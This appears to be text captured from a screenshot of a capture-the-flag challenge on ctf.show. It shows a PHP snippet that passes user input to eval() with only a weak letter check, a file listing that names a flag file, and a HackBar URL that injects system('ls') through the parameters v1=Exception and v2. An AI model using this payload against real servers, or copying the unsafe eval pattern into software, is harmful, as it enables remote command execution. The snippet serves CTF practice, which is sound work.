 if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
fl36dg.txt index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://fec0e9e9-1692-4b1d-a65f-eb52c5438c29.challenge.ctf.show:8080/?v1=Exception&v2=system('ls')
Enable POST
ADD HEADER